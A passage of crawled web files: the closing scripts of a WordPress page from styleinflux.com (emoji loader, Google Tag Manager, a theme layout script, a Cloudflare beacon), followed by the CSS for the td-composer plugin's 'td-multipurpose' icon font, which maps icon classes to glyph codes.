t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://styleinflux.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-NRNV7VB4"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
<!-- JS generated by theme -->

<script>
    

            
                jQuery(window).on( 'load', function () {
                    var block = jQuery('.tdi_19_677'),
                        blockClass = '.tdi_19_677',
                        blockInner = block.find('.tdb-block-inner'),
                        blockOffsetLeft;

                    if( block.find('audio').length > 0 ) {
                        jQuery(blockClass + ' audio').mediaelementplayer();
                    }

                    if( block.hasClass('tdb-sfi-stretch') ) {
                        jQuery(window).resize(function () {
                            blockOffsetLeft = block.offset().left;

                            if( block.hasClass('tdb-sfi-stretch-left') ) {
                                blockInner.css('margin-left', -blockOffsetLeft + 'px');
                            } else {
                                blockInner.css('margin-right', -(jQuery(window).width() - (blockOffsetLeft + block.outerWidth())) + 'px');
                            }
                        });
                        jQuery(window).resize();
                    }

                    setTimeout(function () {
                        block.css('opacity', 1);
                    }, 500);
                });
            
            
</script>


<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"91ac8ce80e3c4b8db95f6515e1d9d54d","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://styleinflux.com/wp-content/plugins/td-composer/assets/fonts/td-multipurpose/td-multipurpose.css?ver=a658a28d2ec596dae36323688c6c3eb8
body_size: 1487
content:
@font-face {
  font-family: 'td-multipurpose';
  font-weight: normal;
  font-style: normal;
  src:  url('td-multipurpose.eot');
  src:  url('td-multipurpose.eot?#iefix') format('embedded-opentype'),
        url('td-multipurpose.ttf') format('truetype'),
        url('td-multipurpose.woff') format('woff'),
        url('tdc-header-template-titletd-multipurpose.svg?#td-multipurpose') format('svg');
}

.tdc-font-tdmp {
  display: inline-block;
  font: normal normal normal 14px/1 td-multipurpose;
  font-size: inherit;
  text-rendering: auto;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}

/* arrows */
.tdc-font-tdmp-arrow-cut-down:before {
  content: "\e957";
}
.tdc-font-tdmp-arrow-cut-left:before {
  content: "\e958";
}
.tdc-font-tdmp-arrow-cut-right:before {
  content: "\e959";
}
.tdc-font-tdmp-arrow-cut-up:before {
  content: "\e95a";
}
.tdc-font-tdmp-arrow-down:before {
  content: "\e95b";
}
.tdc-font-tdmp-arrow-left:before {
  content: "\e95c";
}
.tdc-font-tdmp-arrow-right:before {
  content: "\e95d";
}
.tdc-font-tdmp-arrows-double:before {
  content: "\e95e";
}
.tdc-font-tdmp-arrow-small-down:before {
  content: "\e95f";
}
.tdc-font-tdmp-arrow-small-right:before {
  content: "\e960";
}
.tdc-font-tdmp-arrows-refresh:before {
  content: "\e961";
}
.tdc-font-tdmp-arrow-up:before {
  content: "\e962";
}

/* play symbol */
.tdc-font-tdmp-play-rectangle1:before {
  content: "\e930";
}
.tdc-font-tdmp-play-round1:before {
  content: "\e931";
}
.tdc-font-tdmp-play-round2:before {
  content: "\e932";
}
.tdc-font-tdmp-play-singe1:before {
  content: "\e933";
}
.tdc-font-tdmp-play-singe2:before {
  content: "\e934";
}
.tdc-font-tdmp-play-square1:before {
  content: "\e935";
}
.tdc-font-tdmp-play-square2:before {
  content: "\e936";
}
.tdc-font-tdmp-documentation-book:before {
  content: "\e9b1";
}
.tdc-font-tdmp-support-dialog:before {
  content: "\e9b2";
}
.tdc-font-tdmp-info-sign:before {
  content: "\e9b3";
}

/* web */
.tdc-font-tdmp-24h:before {
  content: "\e920";
}
.tdc-font-tdmp-contract:before {
  content: "\e921";
}
.tdc-font-tdmp-envelope-open:before {
  content: "\e922";
}
.tdc-font-tdmp-fold:before {
  content: "\e923";
}
.tdc-font-tdmp-globe:before {
  content: "\e924";
}
.tdc-font-tdmp-home:before {
  content: "\e925";
}
.tdc-font-tdmp-like:before {
  content: "\e926";
}
.tdc-font-tdmp-link:before {
  content: "\e927";
}
.tdc-font-tdmp-location:before {
  content: "\e928";
}
.tdc-font-tdmp-man:before {
  content: "\e929";
}
.tdc-font-tdmp-megaphone:before {
  content: "\e92a";
}
.tdc-font-tdmp-message-box:before {
  content: "\e92b";
}
.tdc-font-tdmp-paper-plane:before {
  content: "\e92c";
}
.tdc-font-tdmp-old-phone:before {
  content: "\e92d";
}
.tdc-font-tdmp-sms-phone:before {
  content: "\e92e";
}
.tdc-font-tdmp-support-face:before {
  content: "\e92f";
}

/* technology */
.tdc-font-tdmp-chip:before {
  content: "\e900";
}
.tdc-font-tdmp-cloud:before {
  content: "\e901";
}
.tdc-font-tdmp-desktop:before {
  content: "\e902";
}
.tdc-font-tdmp-headphones:before {
  content: "\e903";
}
.tdc-font-tdmp-laptop:before {
  content: "\e904";
}
.tdc-font-tdmp-mic:before {
  content: "\e905";
}
.tdc-font-tdmp-mobile:before {
  content: "\e906";
}
.tdc-font-tdmp-mouse:before {
  content: "\e907";
}
.tdc-font-tdmp-network:before {
  content: "\e908";
}
.tdc-font-tdmp-photo:before {
  content: "\e909";
}
.tdc-font-tdmp-printer:before {
  content: "\e90a";
}
.tdc-font-tdmp-sattelite:before {
  content: "\e90b";
}
.tdc-font-tdmp-server:before {
  content: "\e90c";
}
.tdc-font-tdmp-speaker:before {
  content: "\e90d";
}
.tdc-font-tdmp-tablet:before {
  content: "\e90e";
}
.tdc-font-tdmp-tv:before {
  content: "\e90f";
}

/* e-commerce */
.tdc-font-tdmp-box-cart:before {
  content: "\e947";
}
.tdc-font-tdmp-card:before {
  content: "\e948";
}
.tdc-font-tdmp-discount-tag:before {
  content: "\e949";
}
.tdc-font-tdmp-dollar-bills:before {
  content: "\e94a";
}
.tdc-font-tdmp-gavel:before {
  content: "\e94b";
}
.tdc-font-tdmp-magnifier:before {
  content: "\e94c";
}
.tdc-font-tdmp-parcel:before {
  content: "\e94d";
}
.tdc-font-tdmp-piggy-bank:before {
  content: "\e94e";
}
.tdc-font-tdmp-present:before {
  content: "\e94f";
}
.tdc-font-tdmp-scissors-cutting:before {
  content: "\e950";
}
.tdc-font-tdmp-shield:before {
  content: "\e951";
}
.tdc-font-tdmp-shopping-bag:before {
  content: "\e952";
}
.tdc-font-tdmp-shopping-carrier:before {
  content: "\e953";
}
.tdc-font-tdmp-shopping-cart:before {
  content: "\e954";
}
.tdc-font-tdmp-van:before {
  content: "\e955";
}
.tdc-font-tdmp-wallet:before {
  content: "\e956";
}

/* design */
.tdc-font-tdmp-apperture:before {
  content: "\e98d";
}
.tdc-font-tdmp-battery:before {
  content: "\e98e";
}
.tdc-font-tdmp-bulb-idea:before {
  content: "\e98f";
}
.tdc-font-tdmp-crop-instrument:before {
  content: "\e990";
}
.tdc-font-tdmp-dropper:before {
  content: "\e991";
}
.tdc-font-tdmp-eraser:before {
  content: "\e992";
}
.tdc-font-tdmp-geometrics:before {
  content: "\e993";
}
.tdc-font-tdmp-magic-wand:before {
  content: "\e994";
}
.tdc-font-tdmp-memory-card:before {
  content: "\e995";
}
.tdc-font-tdmp-paint-tools:before {
  content: "\e996";
}
.tdc-font-tdmp-photograph:before {
  content: "\e997";
}
.tdc-font-tdmp-project-instruments:before {
  content: "\e998";
}
.tdc-font-tdmp-responsive-devices:before {
  content: "\e999";
}
.tdc-font-tdmp-scissors:before {
  content: "\e99a";
}
.tdc-font-tdmp-spray-paint:before {
  content: "\e99b";
}
.tdc-font-tdmp-vector-line:before {
  content: "\e99c";
}

/* construction */
.tdc-font-tdmp-bucket:before {
  content: "\e97f";
}
.tdc-font-tdmp-carrier:before {
  content: "\e980";
}
.tdc-font-tdmp-crane:before {
  content: "\e981";
}
.tdc-font-tdmp-gears:before {
  content: "\e982";
}
.tdc-font-tdmp-key:before {
  content: "\e983";
}
.tdc-font-tdmp-lightbulb:before {
  content: "\e984";
}
.tdc-font-tdmp-measure:before {
  content: "\e985";
}
.tdc-font-tdmp-no-access:before {
  content: "\e986";
}
.tdc-font-tdmp-painter:before {
  content: "\e987";
}
.tdc-font-tdmp-raba:before {
  content: "\e988";
}
.tdc-font-tdmp-spaclu:before {
  content: "\e989";
}
.tdc-font-tdmp-tools-cross:before {
  content: "\e98a";
}
.tdc-font-tdmp-wall:before {
  content: "\e98b";
}
.tdc-font-tdmp-worker:before {
  content: "\e98c";
}

/* spa */
.tdc-font-tdmp-aroma-therapy:before {
  content: "\e99d";
}
.tdc-font-tdmp-bamboo:before {
  content: "\e99e";
}
.tdc-font-tdmp-candle:before {
  content: "\e99f";
}
.tdc-font-tdmp-creams:before {
  content: "\e9a0";
}
.tdc-font-tdmp-diet-plan:before {
  content: "\e9a1";
}
.tdc-font-tdmp-droplets:before {
  content: "\e9a2";
}
.tdc-font-tdmp-face-treatment:before {
  content: "\e9a3";
}
.tdc-font-tdmp-flip-flops:before {
  content: "\e9a4";
}
.tdc-font-tdmp-flowers:before {
  content: "\e9a5";
}
.tdc-font-tdmp-hand-drop:before {
  content: "\e9a6";
}
.tdc-font-tdmp-leves:before {
  content: "\e9a7";
}
.tdc-font-tdmp-lotus:before {
  content: "\e9a8";
}
.tdc-font-tdmp-massage:before {
  content: "\e9a9";
}
.tdc-font-tdmp-mojar:before {
  content: "\e9aa";
}
.tdc-font-tdmp-oil-bottle:before {
  content: "\e9ab";
}
.tdc-font-tdmp-pool:before {
  content: "\e9ac";
}
.tdc-font-tdmp-sauna:before {
  content: "\e9ad";
}
.tdc-font-tdmp-spa-stones:before {
  content: "\e9ae";
}
.tdc-font-tdmp-towel:before {
  content: "\e9af";
}
.tdc-font-tdmp-weight-loss:before {
  content: "\e9b0";
}

/* wine */
.tdc-font-tdmp-barrel:before {
  content: "\e9b4";
}
.tdc-font-tdmp-bottle:before {
  content: "\e9b5";
}
.tdc-font-tdmp-vines:before {
  content: "\e9b6";
}

/* law */
.tdc-font-tdmp-balance:before {
  content: "\e974";
}
.tdc-font-tdmp-briefcase:before {
  content: "\e977";
}
.tdc-font-tdmp-court:before {
  content: "\e978";
}
.tdc-font-tdmp-fingerprint:before {
  content: "\e979";
}
.tdc-font-tdmp-handcuffs:before {
  content: "\e97a";
}
.tdc-font-tdmp-inkpen:before {
  content: "\e97b";
}
.tdc-font-tdmp-judge:before {
  content: "\e97c";
}
.tdc-font-tdmp-lawbook:before {
  content: "\e97d";
}

/* medical */
.tdc-font-tdmp-molar:before {
  content: "\e96a";
}
.tdc-font-tdmp-cavity:before {
  content: "\e963";
}
.tdc-font-tdmp-canal:before {
  content: "\e976";
}
.tdc-font-tdmp-white:before {
  content: "\e972";
}
.tdc-font-tdmp-implant:before {
  content: "\e968";
}
.tdc-font-tdmp-seringe:before {
  content: "\e96f";
}
.tdc-font-tdmp-toothpaste:before {
  content: "\e970";
}
.tdc-font-tdmp-turbine:before {
  content: "\e971";
}
.tdc-font-tdmp-pliers:before {
  content: "\e96b";
}
.tdc-font-tdmp-doctor:before {
  content: "\e966";
}
.tdc-font-tdmp-chair:before {
  content: "\e964";
}
.tdc-font-tdmp-instruments:before {
  content: "\e969";
}
.tdc-font-tdmp-braces:before {
  content: "\e97e";
}
.tdc-font-tdmp-radiology:before {
  content: "\e96d";
}
.tdc-font-tdmp-pulse:before {
  content: "\e96c";
}
.tdc-font-tdmp-red-cross:before {
  content: "\e96e";
}
.tdc-font-tdmp-brain:before {
  content: "\e975";
}
.tdc-font-tdmp-eye:before {
  content: "\e967";
}
.tdc-font-tdmp-bandaid:before {
  content: "\e973";
}
.tdc-font-tdmp-dna:before {
  content: "\e965";
}

/* travel */
.tdc-font-tdmp-airplane:before {
  content: "\e937";
}
.tdc-font-tdmp-beachball:before {
  content: "\e938";
}
.tdc-font-tdmp-bicycle:before {
  content: "\e939";
}
.tdc-font-tdmp-big-ship:before {
  content: "\e93a";
}
.tdc-font-tdmp-calendar:before {
  content: "\e93b";
}
.tdc-font-tdmp-car:before {
  content: "\e93c";
}
.tdc-font-tdmp-chair-umbrella:before {
  content: "\e93d";
}
.tdc-font-tdmp-compass:before {
  content: "\e93e";
}
.tdc-font-tdmp-hotel:before {
  content: "\e93f";
}
.tdc-font-tdmp-life-belt:before {
  content: "\e940";
}
.tdc-font-tdmp-luggage:before {
  content: "\e941";
}
.tdc-font-tdmp-mountains:before {
  content: "\e942";
}
.tdc-font-tdmp-signs:before {
  content: "\e943";
}
.tdc-font-tdmp-tent:before {
  content: "\e944";
}
.tdc-font-tdmp-trailer:before {
  content: "\e945";
}
.tdc-font-tdmp-trail-location:before {
  content: "\e946";
}

/* fruits */
.tdc-font-tdmp-apple:before {
  content: "\e910";
}
.tdc-font-tdmp-avocado:before {
  content: "\e911";
}
.tdc-font-tdmp-carrot:before {
  content: "\e912";
}
.tdc-font-tdmp-cherry:before {
  content: "\e913";
}
.tdc-font-tdmp-chilli:before {
  content: "\e914";
}
.tdc-font-tdmp-coconut:before {
  content: "\e915";
}
.tdc-font-tdmp-eggplant:before {
  content: "\e916";
}
.tdc-font-tdmp-kiwi:before {
  content: "\e917";
}
.tdc-font-tdmp-lemon:before {
  content: "\e918";
}
.tdc-font-tdmp-olive:before {
  content: "\e919";
}
.tdc-font-tdmp-pear:before {
  content: "\e91a";
}
.tdc-font-tdmp-pepper:before {
  content: "\e91b";
}
.tdc-font-tdmp-prune:before {
  content: "\e91c";
}
.tdc-font-tdmp-strawberry:before {
  content: "\e91d";
}
.tdc-font-tdmp-tomato:before {
  content: "\e91e";
}
.tdc-font-tdmp-watermelon:before {
  content: "\e91f";
}

/* craft */
.tdc-font-tdmp-store:before {
  content: "\e9b7";
}
.tdc-font-tdmp-cotton-ball-needles:before {
  content: "\e9b8";
}
.tdc-font-tdmp-needles:before {
  content: "\e9b9";
}
.tdc-font-tdmp-frisbee:before {
  content: "\e9ba";
}
.tdc-font-tdmp-buttons:before {
  content: "\e9bb";
}
.tdc-font-tdmp-tailor-ruler:before {
  content: "\e9bc";
}
.tdc-font-tdmp-cotton-ball:before {
  content: "\e9bd";
}






























